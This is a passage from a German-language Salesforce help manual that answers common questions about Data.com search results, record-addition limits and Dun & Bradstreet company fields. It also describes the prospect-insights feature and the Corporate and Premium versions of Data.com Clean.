<span id="page-1352-1"></span>[Wie funktionieren Data.com-Benutzertypen, -Lizenzen und -Obergrenzen für das Hinzufügen von Datensätzen?](#page-1846-0) [Verwalten häufig gestellter Data.com-Fragen](#page-1351-1) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0)

#### **Wie kann ich meine Data.com-Suchergebnisse optimieren?**

Dies ist problemlos möglich. Verwenden Sie einfach [Suchmodifikatoren](#page-1347-0). Beispiele finden Sie, wenn Sie auf das Infosymbol (i) über den einzelnen Data.com-Suchfeldern klicken. Außerdem ist es sinnvoll, häufig verwendete Suchanfragen zu speichern.

#### <span id="page-1352-2"></span>SIEHE AUCH:

[Grundlegendes zu Data.com-Suchvorgängen](#page-1345-0)

#### **Warum werden in meinen Data.com-Suchergebnissen Unternehmen angezeigt, nach denen ich nicht gesucht habe?**

Bei der Suche nach Accounts beruhen die Data.com-Suchergebnisse, die Sie erhalten, auf dem Unternehmensnamen, der Website der Muttergesellschaft sowie den Websites der Tochtergesellschaften und Zweigstellen der Muttergesellschaft, sofern vorhanden. Daher können in Ihren Suchergebnissen Unternehmen enthalten sein, nach denen Sie gar nicht gesucht haben. Wenn Sie beispielsweise Sun Microsystems finden möchten und entweder *Sun Microsystems* oder *sun.com* in das Feld Unternehmen oder Website eingeben, ist in den Ergebnissen auch Oracle Corporation enthalten, da Oracle die Muttergesellschaft von Sun Microsystems ist.

SIEHE AUCH:

[Grundlegendes zu Data.com-Suchvorgängen](#page-1345-0) [Verwalten häufig gestellter Data.com-Fragen](#page-1351-1)

#### <span id="page-1353-0"></span>**Wie viele Data.com-Datensätze kann ich maximal zu Salesforce hinzufügen?**

Geben Sie unter Setup im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Prospector-Benutzer** aus. Suchen Sie im Abschnitt mit den Data.com-Benutzern nach Ihrem Namen. Dort werden Ihre monatliche Obergrenze sowie die Anzahl der Datensätze angegeben, die Sie in dem Monat bereits hinzugefügt oder exportiert haben. Ihr Administrator legt die monatliche Zuteilung fest. Diese verfällt am Ende eines jeden Monats, unabhängig davon, ob Sie die Obergrenze erreicht haben.

Bei Data.com-Listenbenutzern wird der Name außerdem im Abschnitt mit den Data.com-Listenbenutzern auf der Seite angezeigt. Nachdem Sie Ihre monatliche Obergrenze für das Hinzufügen von Datensätzen aufgebraucht haben, teilen Sie mit allen anderen Listenbenutzern in Ihrer Organisation Datensatzhinzufügungen aus einem Pool. Für den Pool Ihrer Organisation gilt eine Obergrenze. Wenn also ein Data.com-Listenbenutzer die Obergrenze erreicht, können auch die anderen Data.com-Listenbenutzer keine Datensätze mehr hinzufügen. Listen-Pools laufen ein Jahr nach dem Kauf ab.

Wenn das Hinzufügen einer Gruppe von Datensätzen zu einem Überschreiten Ihrer Obergrenze für das Hinzufügen führt, wird Ihnen eine Meldung angezeigt, aus der ersichtlich ist, wie viele Hinzufügungen Sie noch übrig haben. Wenn Sie noch mehr Datensätze hinzufügen müssen, wenden Sie sich an den Administrator.

<span id="page-1353-1"></span>SIEHE AUCH:

#### [Verwalten häufig gestellter Data.com-Fragen](#page-1351-1)

#### **Wie erkennen ich beim Hinzufügen von CRM-Datensätzen aus Data.com, welche Feldwerte Data.com-Daten enthalten?**

Schlagen Sie einfach unter den Hilfethemen nach, die die Felder dieser Datensätze definieren. Alle Felder, die für Data.com aktiviert sind, werden angegeben.

- **•** [Accountfelder](#page-1259-0)
- **•** [Kontaktfelder](#page-1316-0)
- **•** [Leadfelder](#page-1448-0)

#### <span id="page-1353-2"></span>SIEHE AUCH:

[Verwalten häufig gestellter Data.com-Fragen](#page-1351-1)

#### **Was bedeutet der Wert des Felds Accountstandort in einem Accountdatensatz?**

Headquarters/Parent (Zentrale/Muttergesellschaft) gibt an, dass es sich bei einem Unternehmen um eine juristische Person mit weiteren Standorten handelt.

Einzelstandort gibt an, dass es sich bei einem Unternehmen um eine Zentrale ohne weitere Standorte handelt (diese kann eine eigenständige juristische Person sein, muss es jedoch nicht).

Zweigstelle gibt an, dass es sich bei dem Unternehmen um keine eigenständige juristische Person handelt. Eine Zweigstelle ist vielmehr ein Standort einer Unternehmenszentrale oder einer Muttergesellschaft.

SIEHE AUCH:

[Was ist der Unterschied zwischen den Feldern Accountstandort und Standorttyp?](#page-1355-3) [Verwalten häufig gestellter Data.com-Fragen](#page-1351-1)

# <span id="page-1354-0"></span>**Warum weist das Feld Inhaberschaft den Wert Privat auch für Unternehmen auf, von denen ich weiß, dass es sich um Aktiengesellschaften handelt?**

Das Unternehmen Dun & Bradstreet (D&B), das diese Daten bereitstellt, erfasst die Informationen zur Inhaberschaft nur für Unternehmenszentralen bzw. Muttergesellschaften. Wenn eine börsennotierte Unternehmenszentrale bzw. Muttergesellschaft Tochtergesellschaften aufweist, wie beispielsweise Zweigniederlassungen, wird für diese Tochtergesellschaften der Wert Private (Privat) angezeigt, sofern sie nicht unabhängig vom Mutterkonzern am Aktienmarkt gehandelt werden. Der Wert Private (Privat) wird auch verwendet, wenn der Inhaberschaftstyp unbekannt ist.

SIEHE AUCH:

[Was bedeutet der Wert des Felds Accountstandort in einem Accountdatensatz?](#page-1353-2) [Verwalten häufig gestellter Data.com-Fragen](#page-1351-1)

# <span id="page-1354-1"></span>**Ich sehe eine Diskrepanz zwischen den Zahlen in den Feldern Mitarbeiter und Kontakte in einem Account-Datensatz. Warum?**

Es gibt eine Reihe möglicher Gründe.

- **•** Die Anzahl der Mitarbeiter steht nur in Datensätzen zur Verfügung, die im Feld Accountstandort den Wert Headquarters/Parent (Zentrale/Muttergesellschaft) aufweisen. Daher kann bei Zweigniederlassungen der Wert 0 im Feld Mitarbeiter angezeigt werden und dennoch eine Reihe von Kontakten vorliegen.
- **•** Im Feld Mitarbeiter von Accountdatensätzen wird die Gesamtzahl der Mitarbeiter innerhalb eines Unternehmens angezeigt, einschließlich aller Standorte von Tochtergesellschaften und Zweigniederlassungen. Für die Anzahl der Kontakte werden jedoch nur die Kontakte am jeweiligen Standort berücksichtigt. Bei einer Unternehmenszentrale mit 5000 Mitarbeitern an verschiedenen Standorten befinden sich also möglicherweise nur 3000 Kontaktpersonen am Standort der Zentrale.
- **•** Gesamtsummen für Mitarbeiter stammen von Dun & Bradstreet (D&B) und enthalten normalerweise keine befristet bzw. auf Projektbasis engagierten Mitarbeiter. Die Gesamtsummen für Kontakte und zugehörige Daten stammen aus der Data.com-Community und enthalten häufig befristet bzw. auf Projektbasis engagierte Mitarbeiter, sofern diese über eine gültige Unternehmens-E-Mail-Adresse verfügen.

#### <span id="page-1354-2"></span>SIEHE AUCH:

[Verwalten häufig gestellter Data.com-Fragen](#page-1351-1)

#### **Ich verwende Data.com und mir wird ein leerer Wert oder der Wert 0 in den Feldern für Mitarbeiter und Umsatz angezeigt. Warum?**

Dun & Bradstreet (D&B) erfasst Umsatzdaten nur für Unternehmenszentralen und Einzelstandorte, sodass Datensätze, die Zweigstellenstandorten zugeordnet sind, keinen Wert für das Feld Jahresumsatz in Account- und Leaddatensätzen bzw. für das Feld Jährliches Umsatzvolumen in D&B-Unternehmensdatensätzen aufweisen.

D&B verfügt auch nicht immer über bestätigte Mitarbeiterzahlen für Zweigstellen und Einzelstandorte, sodass möglicherweise kein Wert für das Feld Anzahl der Mitarbeiter in Leaddatensätzen, das Feld Mitarbeiter in Accountdatensätzen oder das Feld Anzahl der Mitarbeiter – Insgesamt in D&B-Unternehmensdatensätzen vorhanden ist.

#### SIEHE AUCH:

[Verwalten häufig gestellter Data.com-Fragen](#page-1351-1)

# <span id="page-1355-0"></span>**Warum enthalten einige Leads einen leeren Wert oder den Wert 0 in den Feldern Jahresumsatz und Anzahl der Mitarbeiter, nachdem ich die Funktion zum automatischen Ausfüllen von Data.com Clean verwendet habe?**

Data.com Clean weist nun Verbesserungen beim standortbasierten Abgleich auf. Infolgedessen sind Kontakte nun ihrem tatsächlichen Standort zugeordnet und nicht dem Standort der Unternehmenszentrale. Da Dun & Bradstreet (D&B) Umsatzdaten ausschließlich für die Standorte von Unternehmenszentralen erfasst, wird bei Leads, die dem Standort einer Zweigstelle oder einem Einzelstandort zugeordnet sind, kein Wert im Feld Jahresumsatz angezeigt. D&B verfügt auch nicht immer über bestätigte Mitarbeiterzahlen für Zweigstellen und Einzelstandorte, sodass möglicherweise kein Wert für das Feld Anzahl der Mitarbeiter in Leaddatensätzen vorliegt.

Wenn Sie die Umsatz- und Mitarbeiterdaten aus dem Standort der Zentrale den Datensätzen für Zweigstellen bzw. Einzelstandorte zuordnen möchten, wenden Sie sich an den Salesforce-Administrator.

SIEHE AUCH:

<span id="page-1355-1"></span>[Verwalten häufig gestellter Data.com-Fragen](#page-1351-1)

### **Wenn ich den Mitarbeiter- oder Umsatzfilter verwende, um meine Suchergebnisse für Accounts oder Kontakte einzugrenzen, erhalte ich deutlich weniger Ergebnisse als erwartet. Warum?**

Dun & Bradstreet (D&B) erfasst keine Umsatzdaten für Zweigstellenstandorte und verfügt nicht immer über bestätigte Mitarbeiterzahlen für Zweigstellen oder Einzelstandorte. Wenn Sie also *1* als Mindestbereich in den Umsatzfilter eingeben, werden alle Datensätze mit dem Wert 0 für den Umsatz aus den Suchergebnissen ausgeschlossen. Und wenn Sie *0* als Mindestbereich in den Umsatzfilter eingeben, werden alle Datensätze mit einem leeren Wert für den Umsatz aus den Suchergebnissen ausgeschlossen. Der Mitarbeiterfilter funktioniert ähnlich.

Wenn alle Datensätze mit dem Wert 0 oder einem leeren Wert für Umsatz oder Mitarbeiter in den gefilterten Suchergebnissen enthalten sein sollen, müssen Sie daher das Feld Minimum leer lassen.

<span id="page-1355-2"></span>SIEHE AUCH:

[Was bedeutet der Wert des Felds Accountstandort in einem Accountdatensatz?](#page-1353-2) [Verwalten häufig gestellter Data.com-Fragen](#page-1351-1)

#### **Warum haben einige Account- und D&B-Unternehmensdatensätze identische D-U-N-S-Nummern?**

Wenn ein Unternehmen nur in einem einzigen Land tätig ist, handelt es sich für dieses Unternehmen bei der globalen obersten Muttergesellschaft (der obersten Einheit in einer Organisation) und der inländischen obersten Muttergesellschaft (der obersten Einheit in einer Organisation in einem bestimmten Land) um dieselbe Einheit, weshalb die Werte in den entsprechenden Feldern für die D-U-N-S-Nummer identisch sind. Definitionen für alle D&B-Felder finden Sie unter [D&B-Unternehmensfelder.](#page-1864-0)

<span id="page-1355-3"></span>SIEHE AUCH:

[Verwalten häufig gestellter Data.com-Fragen](#page-1351-1)

#### **Was ist der Unterschied zwischen den Feldern Accountstandort und Standorttyp?**

Das Feld Accountstandort wird in Accountdatensätzen und auf der Data.com-Accountkarte angezeigt. Standorttyp ist das Feld in D&B-Unternehmensdatensätzen. (D&B-Unternehmensdatensätze stehen Organisationen zur Verfügung, die Data.com Premium Prospector erworben haben.) Beide Felder enthalten dieselben Werte: Single location (Einzelstandort), Headquarters/Parent (Zentrale/Muttergesellschaft) und Branch (Zweigstelle).

#### SIEHE AUCH:

[Verwalten häufig gestellter Data.com-Fragen](#page-1351-1)

# <span id="page-1356-0"></span>**Warum wird folgende Meldung angezeigt: Sie haben eingeschränkten Zugriff auf Daten, sodass Sie diesen Datensatz nicht vollständig bereinigen können?**

Wenn Sie ein oder mehrere Felder in Account-, Lead- oder Kontaktdatensätzen nicht bearbeiten können, wird diese Meldung angezeigt, sofern Sie die Data.com Clean verwenden, um den Datensatz manuell zu bereinigen. Sie sind weiterhin in der Lage, die Felder zu bereinigen, die Sie bearbeiten können.

Bitten Sie Ihren Administrator, sicherzustellen, dass die Bearbeitung der [betroffenen Salesforce-Felder beim Bereinigen von Datensätzen](#page-1364-0), einschließlich D&B-Feldern, möglich ist. Wie Ihr Administrator dazu vorgeht, hängt davon ab, welche Edition von Salesforce Ihr Unternehmen verwendet.

- **•** Stellen Sie bei der Contact Manager und Group Edition sicher, dass sich die Felder im entsprechenden Seitenlayout befinden.
- **•** Stellen Sie bei der Professional, Enterprise, Performance und Unlimited Edition sicher, dass die Feldebenensicherheit für die Felder auf Sichtbar festgelegt ist.

SIEHE AUCH:

<span id="page-1356-1"></span>[Auf welche Salesforce-Felder wirkt sich die Data.com Clean aus?](#page-1364-0) [Verwalten häufig gestellter Data.com-Fragen](#page-1351-1)

# **Warum wird folgende Meldung angezeigt: Sie können diesen Datensatz nicht bereinigen, da Sie nur eingeschränkt auf Daten zugreifen können, wie vom Administrator festgelegt?**

Wenn Sie nicht über entsprechenden Zugriff auf das Objekt D&B-Unternehmen verfügen, wird diese Meldung angezeigt, sofern Sie Data.com Clean verwenden, um einen Account manuell zu bereinigen.

Bitten Sie Ihren Administrator, sicherzustellen, dass Sie über Lesezugriff auf das Objekt D&B-Unternehmen verfügen.

# Gewinnen von entscheidenden Erkenntnissen zu Branchen, Finanzen und Wettbewerbsfähigkeit für Ihre Accounts

Benötigen Sie detaillierte Informationen zu den Geschäften eines Accounts? Klicken Sie auf der Account-Detailseite auf die Schaltfläche Erkenntnisse über potenzielle Kunden, um Geschäfte und Finanzdaten sowie Informationen zu Wettbewerbern und Branchendetails Ihrer potenziellen Kunden in Echtzeit direkt aus Data.com abzurufen.

Erkenntnisse über potenzielle Kunden sind für Data.com Corporate Prospector- und Data.com Premium Prospector-Lizenzen verfügbar. Erkenntnisdaten sind nur für Accounts verfügbar, die durch Data.com importiert oder bereinigt wurden.

Stellen Sie vorher sicher, dass Ihr Administrator die Schaltfläche Erkenntnisse über potenzielle Kunden zum Accountseitenlayout hinzugefügt hat.

- **1.** Öffnen Sie die Account-Detailseite für einen potenziellen Kunden.
- **2.** Klicken Sie auf **Erkenntnisse über potenzielle Kunden**.

Wenn Sie bei einem Account, der nur durch Data.com importiert oder bereinigt wurde, auf **Erkenntnisse über potenzielle Kunden** klicken, wird in einer Meldung empfohlen, dass Sie den Account zuerst bereinigen.

<span id="page-1357-0"></span>SIEHE AUCH:

[Datendetails zu Erkenntnissen über potenzielle Kunden](#page-1357-0)

# Datendetails zu Erkenntnissen über potenzielle Kunden

Die Data.com-Erkenntnisse über potenzielle Kunden kombinieren die D&B-Unternehmensdetails und die Branchen-Intelligence in einem Schnellansichts-Snapshot, damit Sie durchdachtere Konversationen mit Ihren potenziellen Kunden und Bestandskunden starten können.

Erkenntnisse über potenzielle Kunden sind für Data.com Corporate Prospector- und Data.com Premium Prospector-Lizenzen verfügbar. Erkenntnisdaten können nur angezeigt werden und sind nur für Accounts verfügbar, die durch Data.com importiert oder bereinigt wurden.



# AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

# NUTZERBERECHTIGUNGEN

Abrufen von Data.com-Erkenntnissen über potenzielle Kunden für einen Account:

**•** "Lesen" für Accounts

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 



\* Nur mit einer Premium-Lizenz verfügbar

# Zugreifen auf wichtige Erkenntnisse über die Accountdetailseite

Klicken Sie auf einer Accountdetailseite auf **Mehr Erkenntnisse anzeigen**, um auf wichtige Informationen über den ausgewählten Account zuzugreifen. Sie können die Geschäfts- und Finanzdetails des Accounts im Handumdrehen ermitteln, sich mit der Mitbewerberlandschaft vertraut machen, wichtige Branchen- und Finanzdetails anzeigen und die hierarchischen Unternehmensbeziehungen für Ihren Account erkunden. Mit allen wichtigen Details zum richtigen Zeitpunkt ist Ihre Vertriebs-Pipeline stets voll.

Erkenntnisse über potenzielle Kunden liefern Data.com Prospector-Kunden eine Fülle von Informationen über einen ausgewählten Account.

# AUSGABEN

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

#### **UNTERNEHMEN**

Sie erhalten ausführliche Informationen für den ausgewählten Account. Sie können wichtige Finanzinformationen des Accounts abrufen, sodass Sie seine finanzielle Solidität bewerten können. Beginnen Sie entscheidende Konversationen mit den richtigen Personen, indem Sie Kontakte aus einer nach Ebene oder Abteilung gefilterten Liste hinzufügen.

- **•** Finanzdetails: Zeigen Sie kritische Informationen über die Unternehmensfinanzen von Dun & Bradstreet an.
- **•** Übersicht über das Unternehmen: Lesen Sie aktuelle Unternehmensübersichten und zeigen Sie wichtige Unternehmensdetails schnell an.
- **•** Kontakte aus Data.com abrufen: Rufen Sie Kontakte für den ausgewählten Account nach Ebene oder Abteilung ab.
- **•** Mitbewerber: Zeigen Sie eine Liste der besten Mitbewerber des ausgewählten Unternehmens an.
- **•** Unternehmenshierarchie: Erhalten Sie einen Überblick über die hierarchische Beziehung und die Verbindungen des ausgewählten Unternehmens.

#### **HIERARCHIE**

Wechseln Sie zur Registerkarte "UNTERNEHMENSHIERARCHIE" und erkunden Sie die Über-/Unterordnungsbeziehungen des Unternehmens mit anderen verbundenen Unternehmen. Fügen Sie Ihrer Organisation direkt über die Ansicht der Unternehmenshierarchie einen Account hinzu.

#### **BRANCHE**

Zeigen Sie Details über die zugehörige Branche und die Mitbewerber des Accounts an, um die richtige Vertriebsstrategie zu ermitteln.

- **•** Branchendetails: Zeigen Sie die primäre SIC- und NAICS-Klassifizierung für das ausgewählte Unternehmen an.
- **•** Mitbewerberlandschaft: Lesen Sie eine ausführliche Übersicht der Mitbewerberlandschaft für diesen Account.
- **•** Trends: Sie erhalten eine kurze Zusammenfassung der neuesten Trends für die Branche des Unternehmens.
- **•** Opportunities: Verstehen Sie die für diese Branche und das Unternehmen vorhandenen Opportunities.
- **•** Anrufvorbereitung: Lesen Sie die Fragen und Antworten zur Anrufvorbereitung für das ausgewählte Unternehmen.
- **•** Branchenwebsites: Klicken Sie auf einen verfügbaren Link, um ausführliche Informationen zu dieser Branche zu erhalten.

#### SIEHE AUCH:

[Verwalten des Zugriffs auf Data.com-Suchergebnisse und zugehörige Funktionen](#page-1856-0) [Anzeigen von Data.com-Erkenntnissen über potenzielle Kunden](#page-1857-0)

# Data.com Clean

Die Data.com Clean bietet verschiedene Möglichkeiten, Ihre Salesforce CRM-Datensätze auf dem aktuellen Stand zu halten, indem Unternehmensinformationen von D&B und Millionen von im Crowdsourcing-Verfahren gesammelten Kontakten genutzt werden. Es gibt zwei Versionen des Produkts Data.com Clean : Corporate Clean und Premium Clean. Diese unterscheiden sich hinsichtlich der D&B-Felder, die verfügbar sind, wenn Sie Account- oder Leaddatensätze bereinigen.

Die Bereinigung vergleicht Ihre Account-, Kontakt- und Leaddatensätze in Salesforce mit Datensätzen aus Data.com und erstellt eine Verknüpfung zwischen Ihrem Salesforce-Datensatz und seinem übereinstimmenden Data.com-Datensatz. Die Bereinigung bietet auch [Informationen zum](#page-1368-0) [Bereinigungsstatus für Salesforce-Accounts, -Kontakte und -Leads](#page-1368-0) auf Seite 1363.

Benutzer mit einer Bereinigungslizenz haben folgende Möglichkeiten:

- **•** Manuelles Vergleichen einzelner Salesforce-Datensätze nebeneinander mit übereinstimmenden Data.com-Datensätzen und feldweises Aktualisieren von Salesforce-Datensätzen
- **•** Auswählen von Account-, Kontakt- und Leaddatensätzen in einer Liste und gleichzeitiges Bereinigen aller

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Lizenz für die Data.com Clean: **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

**•** Manuelles Bereinigen von D&B-Unternehmensdatensätzen, die mit Accounts verknüpft sind (nur Premium Clean).

Ihre Organisation hat außerdem folgende Möglichkeiten:

- **•** Konfigurieren und Ausführen automatisierter Bereinigungsaufträge zum Kennzeichnen von Unterschieden bei Feldwerten in Salesforce-Datensätzen, automatischen Ausfüllen leerer Felder und Überschreiben von Feldwerten
- **•** Verwenden der [Data.com-Übereinstimmungs-API](https://developer.salesforce.com/docs/atlas.en-us.datadotcom_api_dev_guide.meta/datadotcom_api_dev_guide/intro_understanding.htm) zum Erstellen einer benutzerdefinierten Lösung für bestimmte Geschäftszwecke wie Bereinigen von Leads bei deren Erstellung und Bereinigen benutzerdefinierter Objekte

Personenaccounts werden von der Data.com Clean nicht unterstützt.

Es gibt zwei Versionen der Data.com Clean: Corporate Clean und Premium Clean. Sie unterscheiden sich in den D&B-Feldern, die beim Bereinigen von Account- oder Leaddatensätzen mittels manueller Methoden oder automatisierter Aufträge zur Verfügung stehen.



# Anmerkung:

- **•** Prospector- oder Clean Corporate-Lizenzen können nicht für Organisationen erworben werden, die bereits über eine Prospectoroder Clean Premium-Lizenz verfügen. Wenn Sie Corporate-Lizenzen erwerben möchten, müssen Sie Ihre bestehenden Premium-Lizenzen konvertieren.
- **•** Prospector- oder Clean Premium-Lizenzen können nicht für Organisationen erworben werden, die bereits über eine Prospectoroder Clean Corporate-Lizenz verfügen. Wenn Sie Premium-Lizenzen erwerben möchten, müssen Sie Ihre bestehenden Corporate-Lizenzen konvertieren.
- **•** Für jeden Sales Cloud- und Service Cloud-Platz muss eine Lizenz für die Data.com Clean erworben werden.

#### [Sicherstellen, dass Ihre Salesforce-Datensätze stets vollständig und aktuell sind](#page-1361-0)

Ihr Unternehmen ist nur so gut wie seine Daten. Mit Data.com Clean müssen Sie weniger Zeit für das Aktualisieren von Daten aufwenden und können sich verstärkt dem Wachstum Ihres Unternehmens widmen. Maximieren Sie wertvolle Unternehmensinformationen von D&B und Millionen im Crowdsourcing-Verfahren gesammelte Kontakte, um Ihre Salesforce-Daten zu bereinigen und zu aktualisieren.

#### SIEHE AUCH:

[Verwalten häufig gestellter Data.com-Fragen](#page-1351-1) [Bereinigen einzelner Salesforce-Datensätze](#page-1362-0) [Bereinigen einer Liste von Salesforce-Datensätzen](#page-1363-0) [Einrichten von Data.com Clean](#page-1877-0) [Bestätigen, dass Data.com Clean aktiviert ist](#page-1879-0)

# <span id="page-1361-0"></span>Sicherstellen, dass Ihre Salesforce-Datensätze stets vollständig und aktuell sind

Ihr Unternehmen ist nur so gut wie seine Daten. Mit Data.com Clean müssen Sie weniger Zeit für das Aktualisieren von Daten aufwenden und können sich verstärkt dem Wachstum Ihres Unternehmens widmen. Maximieren Sie wertvolle Unternehmensinformationen von D&B und Millionen im Crowdsourcing-Verfahren gesammelte Kontakte, um Ihre Salesforce-Daten zu bereinigen und zu aktualisieren.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Lizenz für Data.com Clean: **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

#### [Bereinigen einzelner Salesforce-Datensätze](#page-1362-0)

Verwenden Sie die Data.com Clean, um Ihre Account-, Kontakt- und Leaddatensätze manuell zu aktualisieren. Durch die manuelle Bereinigung können Benutzer einzelne Salesforce-Datensätze mit den zugehörigen Data.com-Datensätzen vergleichen und im Salesforce-Datensatz ein Feld nach dem anderen aktualisieren.

#### [Bereinigen einer Liste von Salesforce-Datensätzen](#page-1363-0)

Mit der Data.com Clean können Sie Account-, Kontakt- und Leaddatensätze in einer Liste auswählen und alle gleichzeitig bereinigen. Um Datensätze aus einer Liste bereinigen zu können, benötigen Sie eine Lizenz für Data.com Clean.

#### [Auf welche Salesforce-Felder wirkt sich die Data.com Clean aus?](#page-1364-0)

#### [Was sagt der Bereinigungsstatus über einen Datensatz aus?](#page-1366-0)

Das Feld Bereinigungsstatus in Account-, Kontakt- und Leaddatensätzen gibt den Status der Daten des Datensatzes im Vergleich zu den Daten aus Data.com an. Wenn Sie auf das Symbol neben dem Status klicken, erhalten Sie weitere Statusdetails sowie Optionen zur Aktualisierung des Status. Abhängig vom Status können Sie einige Datensätze auch direkt über das Feld Bereinigungsstatus bereinigen.

#### [Wie werden Salesforce- und Data.com-Datensätze abgeglichen?](#page-1367-0)

Wenn Sie Ihre Salesforce-Daten zu Accounts, Kontakten und Leads mit Data.com bereinigen, ist es wichtig, dass Sie verstehen, wie Ihre Salesforce-Datensätze mit Datensätzen aus Data.com verglichen und abgeglichen werden.

#### [Data.com-Bereinigungsstatus](#page-1368-0)

